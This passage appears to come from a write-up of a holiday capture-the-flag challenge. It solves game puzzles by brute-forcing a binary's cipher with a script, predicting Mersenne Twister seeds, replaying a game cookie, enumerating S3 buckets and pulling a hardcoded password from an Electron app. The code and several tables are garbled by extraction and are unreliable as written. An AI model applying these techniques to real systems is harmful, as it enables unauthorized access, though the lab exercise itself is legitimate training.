

For the *lights* binary, there is a config file with a username and password. Running the binary, we get a notice that something is being decrypted.



What would happen if we swapped the values around in the config file (based on a hint we got from an elf)? We get the decrypted password displayed on the screen which is what Is used to turn the lights back on

The terminal just blinks: Welcome back, Computer-TurnLightsOn

The 3<sup>rd</sup> binary has a configuration file also. If we remove it, the binary creates a new one on based on the values we supply.

We change the values to see what changes and looks like the password has a cipher on it. Dong it for 2 characters and we see more of the same. Go up to 10 characters and we see a pattern. It's block size 8 symbols because of the repetition e.g. putting in AAAAAAAAAAAAAAAAAAAAAAAAAAAA brings back XiGRehmwXiGRehmwXiGRehmw. It doesn't seem to be standard Caesar or Vigenere because the next symbol (B instead of A) in input does not mean next symbol in output(j instead of i). It is a primitive cipher because 1 letter input makes 1 letter output. Closest thing is likely enigma. To decode, let us think about it as 8 substitute ciphers. Symbol in positions 1+8n, where n=0,1,2,3,4... uses first substitution cipher. Symbol in position 2+8n, where n=0,1,2,3,4... uses second substitution cipher.



We can do a lookup table, or we can script it to essentially brute force the password which gives us the password of **CandyCane1** in a few seconds.

```
import json
import os
import string
import subprocess
import signal
import time
from datetime import datetime
startTime = datetime.now()
cip = 'LVEdQPpBwr'
combo = string.letters + string.digits
prepend = ''
os.system('rm -f vending-machines.json')
def loop_mate(pre):
    for c in combo:
         d = pre+c
         devnull = open('/dev/null', 'w')
p = subprocess.Popen(['printf "%s\n" "'+d+'" "'+d+'" | ./vending-machines'], stdout=devnull, shell=True)
         pid = p.pid
         time.sleep(0.05)
         os.kill(pid, signal.SIGINT)
         with open('vending-machines.json') as json_file:
             data = json.load(json_file)
             json_file.close()
             os.system('rm -f vending-machines.json')
if cip.startswith(data['password']) :
    if data['password'] == cip:
                       print('[+] Password: '+d+' in '+ str(datetime.now() - startTime))
                       return
                  loop_mate(d)
loop_mate(prepend);
```

### TERMINAL #09: DIALUP



All the lights on the Christmas trees throughout the castle are controlled through a remote server. We can shuffle the colors of the lights by connecting via dial-up, but our only modem is broken! Fortunately, I speak dial-up. However, I can't quite remember the handshake sequence<sup>4</sup>. Maybe you can help me out? The phone number is 756-8347; you can use this blue phone.

It looks like we need to type the number in and then using the words on the sheet of paper (which can be clicked on), get the handshake sequence in order.

Looking at the coce behind the page at <u>https://dialup.kringlecastle.com/dialup.js</u> we can see what sequence needs to be pressed in order to pass this challenge so instead of doing it manually, we can actually script it in plain JavaScript, place it in the console and run it. This would need to have been run on the <u>https://dialup.kringlecastle.com</u> domain rather than via the main game through the iframe due to same origin security, otherwise time to get click happy and click on the relative words/sounds on the scrap piece of paper 😳

## for (let i of press) { document.getElementsByClassName(i)[0].click(); }

"dtmf7","dtmf5","dtmf6","dtmf8","dtmf3","dtmf4","dtmf7", "respCrEsCl","ack","cm\_cj","l1\_l2\_info","trn"

press = "pickup'

### TERMINAL #10: REGEX



<sup>&</sup>lt;sup>4</sup> https://upload.wikimedia.org/wikipedia/commons/3/33/Dial\_up\_modem\_noises.ogg

This required getting 8 regex expressions correct. Below are those 8 questions along with the answers.

- Create a regular expression that will only match any string containing at least one digit.  $_{\odot}$   $\label{eq:create}$   $^{\circ}$
- Create a regular expression that will only match only alpha characters A-Z of at least 3 characters in length or greater while ignoring case.
  - o ([a-zA-Z]){3}
- Create a regular expression that will only match at least two consecutive lowercase a-z or numeric characters.
   o ([a-z0-9]){2}
- Create a regular expression that will only match any two characters that are NOT uppercase A through L and NOT numbers 1 through 5.
  - [^A-L1-5]{2}
- Create a regular expression that only matches if the entire string is composed of entirely digits and is at least 3 characters in length.
  - o ^[0-9]{3,}\$
- Create A Regex To Match Multiple Hour:Minute:Second Time Formats Only
  - o ^(((([0-1][0-9])|(2[0-3])):?[0-5][0-9]:?[0-5][0-9]+\$))
- Create A Regular Expression That Matches The MAC Address Format Only While Ignoring Case

   ^([0-9a-fA-F][0-9a-fA-F]:){5}([0-9a-fA-F][0-9a-fA-F])\$
- Create A Regex That Matches Multiple Day, Month, and Year Date Formats Only

   ^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.](19|20)\d\d\$

### TERMINAL #11: SNOWBALL

| SNOWBALL<br>FIGHT                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Please Select Difficulty:                                                                                                    |
| <ul> <li>Easy</li> <li>Medium</li> <li>Hard</li> <li>Impossible!</li> <li>Player Name:</li> <li>1618738797</li> </ul>                                                                                                |
| Play!                                                                                                    |
| Welcome to Snowball Fight! You and an opponent each have five snow forts, but you<br>can't see the others' layout. Start lobbing snowballs back and forth. Be the first to hit<br>everthing on your opponent's side! |
| Note: On easier levels, you may pick your own name. On the Hard and Impossible level, we will pick for you. That's just how things work around here!                                                                 |
| What's more, on Impossible, we won't even SHOW you your name! In fact, just to make sure things are super random, we'll throw away hundreds of random names before starting!                                         |

We start off with some hints.

Is it possible that the name a player provides influences how the forts are laid out? Oh, oh, maybe if I feed a Hard name into an Easy game I can manipulate it! UGH! on Impossible, the best I get are rejected player names in the page comments... maybe that's useful?

#### **Useful links**

• <u>https://github.com/kmyk/mersenne-twister-predictor</u>

When we view the source code when choosing the impossible level, we get a long list of rejected player names:

| 260 | </th                           |
|-----|--------------------------------|
| 261 | Seeds attempted:               |
| 262 |                                |
| 263 | 3567356059 - Not random enough |
| 264 | 1996765676 - Not random enough |
| 265 | 2915701590 - Not random enough |
| 266 | 351128 - Not random enough     |
| 267 | 1864647967 - Not random enough |

There are 624 of these which coincide with bring able to predict MT19937 PRNG, from preceding 624 generated numbers from <u>https://github.com/kmyk/mersenne-twister-predictor</u>

Next, we grab the IDs/usernames and save them to a file and use the example from the Github above to predict the next one aka the username being used.

loads/SHHC/Achievement - Snowball\$ cat 500.txt | mt19937predict | head -n 1 1218531586

Knowing the username of what was chosen on the impossible level, we can now use this as the username in an easy level setting. On an easy level, we should be able to beat the game, well, easily and then use the layout to play the game on impossible and effectively know where our targets are. As the hints suggest, the username is the seed that determines the layout.

#### **Easy Layout**

Now we just choose the squares where we know where there will be a hit in the impossible game in what is probably the worst game ever played by man or beast.

| Shen | Iy  |     |     |     |     |      |     |     |     |
|------|-----|-----|-----|-----|-----|------|-----|-----|-----|
| 0,0  | 1,0 | 2,0 | 3,0 | 4,0 | 5,0 | 6,0  | 7,0 | 8,0 | 9,0 |
| 0,1  | 1,1 | 2,1 | 3,1 | 4+1 | 5,1 | 6,1  | 7,1 | 8.1 | 9,1 |
| 0,2  | 1,2 | 2,2 | 3,2 | 4,2 | 5,2 | 6,2  | 7,2 | 8.2 | 9,2 |
| 0,3  | 1,3 | 2,3 | 3,3 | 4,3 | 5,3 | 6,3  | 7,3 | 8.3 | 9,3 |
| 0,4  | 1,4 | 2,4 | 3,4 | 4,4 | 5,4 | 6,4  | 7,4 | 8,4 | 9,4 |
| 0,5  | 1,5 | 2,5 | 3,5 | 4.5 | 5.5 | 64.5 | 7,5 | 8,5 | 9,5 |
| 0,6  | 1,6 | 2,6 | 3,6 | 4,6 | 5,6 | 6,6  | 7,6 | 8,6 | 9,6 |
| 0,7  | 1,7 | 2,7 | 3.7 | 4+7 | 5.7 | 6,7  | 7,7 | 8,7 | 9.7 |
| 0,8  | 1,8 | 2,8 | 3,8 | 4,8 | 5,8 | 6,8  | 7,8 | 8,8 | 9,8 |
| 0,9  | 1,9 | 2,9 | 3,9 | 4,9 | 5,9 | 6,9  | 7,9 | 8,9 | 9,9 |

#### Impossible Layout

So based on the easy layout, we can see that 9,8 is all that is left so we choose that and win!

| Enen                                                                                                    | ny     |     |      |      |      |      |       |                                      |     |
|----------------------------------------------------------------------------------------------------|--------|-----|------|------|------|------|-------|--------------------------------------|-----|
| 0,0                                                                                                    | 1,0    | 2,0 | 3,0  | 4,0  | 5,0  | 6,0  | 7,0   | 8,0                                  | 9,0 |
| 0,1                                                                                                    | 1,1    | 2,1 | 3,1  | 4, 1 | 5, 1 | 6,1  | 7,1   | 8,1                                  | 9,1 |
| 0,2                                                                                                    | 1,2    | 2,2 | 3,2  | 4,2  | 5,2  | 6,2  | 7,2   | 8,2                                  | 9,2 |
| 0,3                                                                                                    | 1,3    | 2,3 | 3,3  | 4,3  | 5,3  | 6,3  | 7,3   | 8, 3                                 | 9,3 |
| 0,4                                                                                                    | 1,4    | 2,4 | 3,4  | 4,4  | 5,4  | 6,4  | 7,4   | 8,4                                  | 9,4 |
| 0,5                                                                                                    | 1,5    | 2,5 | 3,5  | 4,5  | 5,5  | 6,5  | 7,5   | 8,5                                  | 9,5 |
| 0,6                                                                                                    | 1,6    | 2,6 | 3,6  | 4,6  | 5,6  | 6,6  | 7,6   | 8,6                                  | 9,6 |
| 0,7                                                                                                    | 1,7    | 2,7 | 3, 7 | 4.7  | 5, 7 | 6,7  | 7,7   | 8,7                                  | 9.7 |
| 0,8                                                                                                    | 1,8    | 2,8 | 3,8  | 4,8  | 5,8  | 6,8  | 7,8   | 8,8                                  | 9,8 |
| 0,9                                                                                                    | 1,9    | 2,9 | 3,9  | 4,9  | 5,9  | 6,9  | 7,9   | 8,9                                  | 9,9 |
| Targe                                                                                                    | eting: | 9   | 7    | FII  | RE ! | Comp | outer | <enter< th=""><th>&gt;</th></enter<> | >   |
| <red< th=""><th>lacte</th><th>d!&gt;</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th></red<> | lacte  | d!> |      |      |      |      |       |                                      |     |
| 0,0                                                                                                    | 1,0    | 2,0 | 3,0  | 4,0  | 5,0  | 6,0  | 7,0   | 8,0                                  | 9,0 |



There was another way to solve this.

The cookie called *WhitewashCookie* stores information that determines the layout of the board which means we can have unlimited guesses if we just replay/store the same cookie each time.

## OBJECTIVES

### OBJECTIVE #1: UNCOVER SANTA'S GIFT LIST

There is a photo of Santa's Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice.

Ed - Two Front Teeth Teeth - OU lersey remy - Blanket th Vader Suit phil - Second Dikachu Jerry - Trip to North Pole Pole

We are given an image (<u>https://2020.kringlecon.com/textures/billboard.png</u>) that has a swirl effect in it. We need to unswirl the list to get the solution. Above is the before and after image. Whilst not perfect, we can make out that Santa is planning to get a **Proxmark** for Joshua Wright.

#### **Useful links:**

<u>https://www.photopea.com/</u>

### **OBJECTIVE #2: INVESTIGATE S3 BUCKET**

When you unwrap the over-wrapped file, what text string is inside the package? Talk to Shinny Upatree in front of the castle for hints on this challenge.

```
Can you help me? Santa has been experimenting with new wrapping technology, and
we've run into a ribbon-curling nightmare!
We store our essential data assets in the cloud, and what a joy it's been!
Except I don't remember where, and the Wrapper3000 is on the fritz!
Can you find the missing package, and unwrap it all the way?
Hints: Use the file command to identify a file type. You can also examine
tool help using the man command. Search all man pages for a string such as
a file extension using the apropos command.
To see this help again, run cat /etc/motd.
elf@5627627a0a61:~$
```

Going into a folder called *bucket\_finder*, we are presented with a ruby script, a readme file and a wordlist. Going through the readme tells us what the tool does:

This is a fairly simple tool to run, all it requires is a wordlist and it will go off and check each word to see if that bucket name exists in the Amazon's S3 system.

#### **Useful links:**

- <u>http://www.digininja.org/blog/whats\_in\_amazons\_buckets.php</u>
- https://linux.die.net/man/1/unzip
- <u>https://linux.die.net/man/1/bunzip2</u>
- https://linux.die.net/man/1/xxd
- <u>https://linux.die.net/man/1/xz</u>
- https://linux.die.net/man/1/tar
- <u>https://linux.die.net/man/1/uncompress</u>

*Wrapper3000* font is in green in the previous screenshot which leads us to put a lowercase version in line with Amazon's naming requirements<sup>5</sup> into the wordlist and we then run the tool with the flag to download any files.



A file is downloaded and we can see it's a base64 encoded string so we decode it and can see the result is a zip file – as they say, a picture paints a thousand words. However seeing the contents of the zip showed us what to expect going forward so we can just run the extraction techniques as needed which eventually gives us the answer: **North Pole: The Frostiest Place on Earth** 



<sup>&</sup>lt;sup>5</sup> https://docs.aws.amazon.com/awscloudtrail/latest/userguide/cloudtrail-s3-bucket-naming-requirements.html

### OBJECTIVE #3: POINT-OF-SALE PASSWORD RECOVERY

Help Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What's the password?

Looks like the terminal is locked out!

Download offline version to inspect

For more information, talk to Sugarplum Mary! She's probably nearby.

We download an EXE file and start extracting the files until we're left the app.asar file extracted. The main.js file is where the password is contained which is **santapass** 

zelda@XPS:/mnt/c/Users/Zelda/Downloads/SHHC/Obj 3 - Point-of-Sale Password Recovery/santa-shop/\$PLUGINSDIR/app-64/resources/app\$ grep -ri "password" main.js:const SANTA\_PASSWORD = 'santapass';

**Useful links:** 

• https://github.com/electron-userland/electron-builder

```
// Modules to control application life and create native browser window
const { app, BrowserWindow, ipcMain } = require('electron');
const path = require('path');
const SANTA_PASSWORD = 'santapass';
```

We can confirm this is the right password by installing the software and using it to gain access.



### OBJECTIVE #4/#10: OPERATE THE SANTAVATOR/ DEFEAT FINGERPRINT SENSOR

Talk to Pepper Minstix in the entryway to get some hints about the Santavator. / Bypass the Santavator fingerprint sensor. Enter Santa's office without Santa's fingerprint.



We can collect items throughout the game to be used in the santavator. Marbles, nuts, bulbs etc. Adding them in a certain way, we can activate all 3 streams.

